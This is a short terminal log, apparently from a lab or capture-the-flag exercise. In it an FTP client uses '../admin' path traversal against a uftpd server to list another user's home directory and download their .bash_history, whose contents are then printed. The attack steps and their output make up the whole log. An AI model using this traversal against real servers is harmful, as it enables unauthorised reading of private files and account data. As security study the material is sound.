 ftp> ls ../admin
200 PORT command successful.
150 Data connection opened; transfer starting.
drwx------ 1     0     0           34 May  9 21:33 .cache
drwx------ 1     0     0            6 Jul 31 17:13 .ssh
-rw------- 1     0     0         1969 Jul 31 17:11 .bash_history
-rw-r--r-- 1     0     0          220 May  9 20:19 .bash_logout
-rw-r--r-- 1     0     0         3771 May  9 20:19 .bashrc
-rw-r--r-- 1     0     0          807 May  9 20:19 .profile
-rw------- 1     0     0         1114 May 10 11:00 .viminfo
226 Transfer complete.
ftp> ls ../admin/.ssh
200 PORT command successful.
150 Data connection opened; transfer starting.
226 Transfer complete.
ftp> get ../admin/.bash_history admin_history
200 PORT command successful.
150 Data connection opened; transfer starting.
226 Transfer complete.
1969 bytes received in 0.000243 seconds (7.73 Mbytes/s)
ftp>
[shadow@shadow-vm tmp]$ cat admin_history
uftpd -o ftp=21
ps | grep ftp
ftp localhost
ls -la
exit
uftpd -o ftp=21
ifconfog
exit
ifconfig
uftpd -o ftp=21
ps
ps -aux
ls
cd home
ls
cd admin
ls
ls -la
mkdir.ssh
mkdir .ssh
chmod 700 .ssh
exit